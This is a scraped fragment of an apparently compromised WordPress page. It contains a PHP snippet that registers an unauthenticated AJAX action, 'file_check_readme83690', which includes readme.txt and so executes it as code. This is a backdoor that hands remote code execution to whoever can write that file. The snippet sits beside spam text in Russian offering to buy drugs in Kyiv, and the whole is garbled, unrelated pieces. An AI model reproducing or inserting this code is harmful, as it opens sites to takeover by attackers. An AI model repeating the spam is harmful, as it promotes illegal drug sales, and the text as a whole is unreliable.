
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Куплю наркотики в киеве
/
Uncategorized
/ Por
wadminw